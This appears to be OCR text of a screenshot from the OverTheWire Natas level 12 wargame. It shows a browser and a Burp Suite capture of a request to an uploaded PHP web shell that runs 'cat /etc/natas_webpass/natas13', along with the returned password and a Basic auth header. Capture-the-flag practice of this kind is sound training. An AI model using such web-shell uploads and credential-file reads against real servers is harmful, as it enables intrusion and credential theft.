 1 2 3 4 2
natas12.natas.labs.overthewi
natas12.natas.labs.overth
natas12.natas.labs.overth
Not secure
natas12.natas.labs.overthewire.org/upload/am34u6tos4.php?Vastaus=cat%20/etc/natas_webpass/natas13
trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
Bur
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Para
31 http://natas.labs.overthewir... GET /js/jquery-ui.js
33 http://natas.labs.overthewir... GET /js/jquery-1.9.1.js
34 http://natas.labs.overthewir... GET /js/wechall-data.js
36 http://natas.labs.overthewir... GET /js/wechall.js
38 http://natas12.natas.labs.ov... POST /index.php ✓
39 http://natas12.natas.labs.ov... GET /upload/am34u6tos4.php
40 http://natas12.natas.labs.ov... GET /upload/am34u6tos4.php?Vastaus... ✓
41 https://natas12.natas.labs.ov... GET /upload/am34u6tos4.php?Vastaus... ✓
42 http://natas12.natas.labs.ov... GET /upload/am34u6tos4.php?Vastaus... ✓
Request
Pretty Raw Hex \n
1 GET /upload/am34u6tos4.php?Vastaus=
cat%20/etc/natas_webpass/natas13 HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK\r\n
2 Date: Sun, 11 May 2025 06:59:56 GMT\r\n
3 Server: Apache/2.4.58 (Ubuntu)\r\n
4 Content-Length: 33\r\n
5 Connection: close\r\n
6 Content-Type: text/html; charset=UTF-8\r\n
7 \r\n
8 trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC\n
9
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 5
Inspector
Notes
PURPLE